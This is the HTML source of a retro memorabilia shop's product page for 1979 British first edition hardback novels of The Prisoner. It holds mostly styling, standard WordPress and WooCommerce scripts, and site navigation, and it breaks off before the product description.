

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleasuresofpasttimes.com/popt-shop/the-prisoner-british-first-edition-hardback-novels/
body_size: 19839
content:
<!doctype html>
<html lang="en-GB" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  The Prisoner : 1979 British first edition hardback novels : Pleasures of Past Times</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Tinos:400,400i,700,700i" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700" rel="stylesheet">
		
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/favicon.ico" rel="shortcut icon">
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link rel="alternate" type="application/rss+xml" title="Pleasures of Past Times" href="https://pleasuresofpasttimes.com/feed/" />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="50+ years of POPT culture">

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pleasuresofpasttimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpleasuresofpasttimes.com%2Fpopt-shop%2Fthe-prisoner-british-first-edition-hardback-novels%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pleasuresofpasttimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpleasuresofpasttimes.com%2Fpopt-shop%2Fthe-prisoner-british-first-edition-hardback-novels%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/normalize.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap.min.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-ms-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-15-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-menu-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='home-styles-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='loader-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/loader.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-main-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/lightbox.css?ver=0.8.1' media='all' />
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.js?ver=1.0.0" id="slippry-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/isotope/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://pleasuresofpasttimes.com/ordering/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0" id="responsive_video_js-js"></script>
<link rel="https://api.w.org/" href="https://pleasuresofpasttimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleasuresofpasttimes.com/wp-json/wp/v2/product/12601" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://pleasuresofpasttimes.com/wp-content/themes/popt-lc',
            tests: {}
        });
        </script>
        	
		 	
	
	<link rel='stylesheet' id='wdm-juery-css-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/public/css/wdm-jquery-ui.css?ver=3.2.5.2' media='all' />
</head>
	
	
	<style>
	.topmenu_shop {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Shop_2.png');}
	.topmenu_info {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Info_2.png');}
	.topmenu_contact {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Contact.png');}
	.topmenu_blog {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Blog_2.png');}
	.topmenu_history {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/History_2.png');}
	</style>
	
				
	
	<body class="wp-singular product-template-default single single-product postid-12601 wp-theme-popt-lc theme-popt-lc woocommerce woocommerce-page woocommerce-no-js product_parent_cat_books product_cat_1st-edition product_cat_books product_parent_cat_memorabilia product_cat_cult-tv-film product_cat_film-tie-in-tv product_cat_memorabilia the-prisoner-british-first-edition-hardback-novels" id="pcat_">
	
			

			 
		<!-- wrapper -->
		<div class="wrapper">
 		
			<!-- header -->
			<header class="header clear" role="banner">
				
				
				
				
				
				
				<li class="socials menu-link-cont"><a class="menu-link" href="#menu">
					<i class="fa fa-bars fa-2x"></i>
				</a>
				</li>
				
					<!-- logo -->
					<div class="logo">
						<a href="https://pleasuresofpasttimes.com">
						
											
					
						
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
   <img src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/POPT_SH_BW.png" alt="Pleasures of Past Times" class="logo-img">  
 <!-- <img src="/img/" alt="Pleasures of Past Times" class="logo-img logo-img-alt"> --> 							 
						</a>
					</div>
					<!-- /logo -->
					
					
					

					
					<nav class="menu" role="navigation">
						<ul id="menu-top-menu" class="menu"><li id="menu-item-41" class="topmenu_shop menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://pleasuresofpasttimes.com/shop/">Shop</a></li>
<li id="menu-item-84" class="topmenu_blog menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://pleasuresofpasttimes.com/blog/">Blog</a></li>
<li id="menu-item-101" class="topmenu_info menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://pleasuresofpasttimes.com/info/">Info</a></li>
<li id="menu-item-133" class="topmenu_history menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://pleasuresofpasttimes.com/history/">History</a></li>
</ul>					</nav>
					<!-- /nav -->
					
		 
	

			</header>
			<!-- /header -->
						
			
		
	
		
	<div class="bcrm-wrap"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://pleasuresofpasttimes.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/popt-shop/">POPT Shop</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/">Memorabilia</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/cult-tv-film/">Film &amp; TV</a>&nbsp;&#47;&nbsp;The Prisoner : 1979 British first edition hardback novels</nav><span class="bread-cart">[cart_button icon="cart"  show_items="true" items_in_cart_text="Basket" show_total="true"  ]</span></div>	
	

	 
	
	<main role="main" aria-label="Content" class="blog">
	<!-- section -->
	
		
	
	 
	<section class="col-sm-8 col-md-9 page-col">
 

		<!-- article -->
		<article id="post-12601" class="post-12601 product type-product status-publish has-post-thumbnail product_cat-1st-edition product_cat-books product_cat-cult-tv-film product_cat-film-tie-in-tv product_cat-memorabilia first instock shipping-taxable purchasable product-type-variable">

			<!-- post thumbnail -->
